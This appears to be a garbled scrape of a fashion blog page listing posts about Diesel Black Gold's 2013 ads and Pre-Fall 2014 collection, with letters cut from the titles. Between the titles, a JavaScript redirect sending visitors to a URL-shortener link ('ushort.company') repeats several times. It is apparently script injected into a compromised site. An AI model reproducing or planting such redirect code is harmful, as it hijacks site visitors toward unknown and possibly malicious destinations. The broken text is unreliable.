
iesel Black Gold Pre-Fall 2014 Collection
January 28, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
iesel Black Gold’s Fall 2013 Ads By Kevin
inclair
September 11, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";